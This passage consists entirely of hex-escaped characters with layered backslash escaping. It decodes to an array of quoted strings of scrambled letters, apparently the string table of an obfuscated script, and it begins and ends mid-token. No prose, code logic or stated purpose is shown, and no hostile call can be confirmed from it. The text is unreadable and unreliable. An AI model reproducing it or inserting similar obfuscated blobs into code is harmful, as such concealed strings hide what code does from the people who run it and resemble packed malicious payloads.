x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x